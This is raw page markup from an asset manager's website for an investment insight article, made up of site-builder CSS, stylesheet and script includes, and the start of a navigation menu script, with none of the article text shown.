.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1533 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1533 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1533 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1533 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1533 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1533 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1533 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1533 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1533 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1533 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1533 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1533 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1533 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1533 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1533 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1533 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1533 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769815292' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"2db08bad90","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769815292" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769815292" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769815292" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/it/en/professional/?p=2994' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/the-return-of-the-total-return-kings/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/the-return-of-the-total-return-kings/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/the-return-of-the-total-return-kings/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/the-return-of-the-total-return-kings/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/the-return-of-the-total-return-kings/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 57;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-2994 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-214 elementor-page elementor-page-2994 elementor-page-1533">
		<header data-elementor-type="header" data-elementor-id="1972" class="elementor elementor-1972 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
